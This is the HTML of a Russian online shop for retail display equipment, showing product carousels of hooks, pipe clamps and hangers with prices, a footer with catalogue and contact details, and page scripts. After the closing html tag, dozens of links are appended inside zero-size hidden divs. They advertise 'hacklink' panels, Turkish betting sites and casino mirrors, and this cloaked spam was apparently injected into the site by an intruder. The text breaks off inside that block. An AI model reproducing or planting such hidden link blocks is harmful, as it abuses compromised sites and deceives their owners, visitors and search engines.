										<div class="item product sku" id="bx_281580031_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">27 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1741660521_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">71 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_134955892_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-01                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">63 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">105 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2432832206_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_51099" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="51099" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-152                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/v_152_razdelitel_razmerov_dlya_bryuk_25_40r_r_16sht_kompl.html" class="picture">
													<img src="/upload/iblock/626/yzjb780ouch93b20icm6318bk8njxw8v.png" alt="В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл)" title="В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл)">
												<span class="getFastView" data-id="51099">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/v_152_razdelitel_razmerov_dlya_bryuk_25_40r_r_16sht_kompl.html" class="name"><span class="middle">В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл)</span></a>
																		<a class="price">765 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].7c6d748709f359376732fa646db568baafe1e5aca81d6c44a23503adb0d56b3a',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a class="selected">Вешалки и плечики</a></li>
						
					
							<li><a href="/manekeny/">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; 